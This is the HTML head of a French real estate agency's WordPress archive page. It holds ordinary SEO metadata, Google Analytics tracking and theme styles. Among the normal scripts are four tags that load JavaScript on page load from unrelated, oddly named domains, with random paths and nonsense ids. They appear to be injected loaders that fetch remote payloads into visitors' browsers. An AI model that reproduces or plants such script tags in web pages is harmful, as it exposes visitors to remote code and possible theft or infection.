

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenceipro.com/Fonctionnalit%C3%A9/erp/
body_size: 24902
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" > <![endif]-->
<!--[if IE 7]>    <html class="lt-ie9 lt-ie8" > <![endif]-->
<!--[if IE 8]>    <html class="lt-ie9" > <![endif]-->
<!--[if gt IE 8]><!--> <html > <!--<![endif]-->
<head>
        <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="facebook-domain-verification" content="loo2sou5hmbstsjkct2g1dw6pdu9h9" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des ERP - iPro</title>
	<link rel="canonical" href="https://www.agenceipro.com/Fonctionnalité/erp/" />
	<link rel="next" href="https://www.agenceipro.com/Fonctionnalité/erp/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des ERP - iPro" />
	<meta property="og:url" content="https://www.agenceipro.com/Fonctionnalité/erp/" />
	<meta property="og:site_name" content="iPro" />
	<meta property="og:image" content="https://www.agenceipro.com/wp-content/uploads/2019/06/LOGO-JULIE-IMMO-vecto-01.png" />
	<meta property="og:image:width" content="1241" />
	<meta property="og:image:height" content="1274" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IproAgence88235" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.agenceipro.com/Fonctionnalité/erp/","url":"https://www.agenceipro.com/Fonctionnalité/erp/","name":"Archives des ERP - iPro","isPartOf":{"@id":"https://www.agenceipro.com/#website"},"primaryImageOfPage":{"@id":"https://www.agenceipro.com/Fonctionnalité/erp/#primaryimage"},"image":{"@id":"https://www.agenceipro.com/Fonctionnalité/erp/#primaryimage"},"thumbnailUrl":"https://www.agenceipro.com/wp-content/uploads/2023/02/VP966_1_original.jpg","breadcrumb":{"@id":"https://www.agenceipro.com/Fonctionnalité/erp/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/Fonctionnalité/erp/#primaryimage","url":"https://www.agenceipro.com/wp-content/uploads/2023/02/VP966_1_original.jpg","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2023/02/VP966_1_original.jpg","width":2000,"height":1500,"caption":"Cuges-les-Pins Vente Local Commercial 402m2 divisible a partir de 108m2 (120-49C)"},{"@type":"BreadcrumbList","@id":"https://www.agenceipro.com/Fonctionnalité/erp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.agenceipro.com/"},{"@type":"ListItem","position":2,"name":"ERP"}]},{"@type":"WebSite","@id":"https://www.agenceipro.com/#website","url":"https://www.agenceipro.com/","name":"iPro","description":"Immobilier d&#039;entreprise et résidentiel","publisher":{"@id":"https://www.agenceipro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agenceipro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.agenceipro.com/#organization","name":"iPro","url":"https://www.agenceipro.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/logo/image/","url":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","width":330,"height":328,"caption":"iPro"},"image":{"@id":"https://www.agenceipro.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/agenceipro","https://x.com/IproAgence88235","https://www.instagram.com/agenceipro/","https://www.linkedin.com/in/agence-ipro-9752b7226/","https://www.tiktok.com/@agenceipro","https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g","https://g.page/r/CbAl8ajENt-kEAI/review"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux" href="https://www.agenceipro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux des commentaires" href="https://www.agenceipro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour iPro &raquo; ERP Property Features" href="https://www.agenceipro.com/Fonctionnalité/erp/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R3Q42L0503"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.agenceipro.com\/Fonctionnalit%C3%A9\/erp\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R3Q42L0503',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R3Q42L0503', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agenceipro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=935b7e6ff5903414632b134676b52315"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agenceipro.com/wp-includes/css/dist/block-library/style.min.css?ver=935b7e6ff5903414632b134676b52315' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.agenceipro.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/common/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/flexslider.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/main.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css' href='https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.agenceipro.com/wp-content/plugins/newsletter/style.css?ver=8.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.agenceipro.com","hash_tracking":"false","v4_id":"G-R3Q42L0503"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/elastislide/jquery.elastislide.js?ver=935b7e6ff5903414632b134676b52315" id="elastislide-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/jquery.prettyPhoto.js?ver=3.1.6" id="pretty-photo-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/js/jquery.swipebox.min.js?ver=1.4.4" id="swipebox-js"></script>
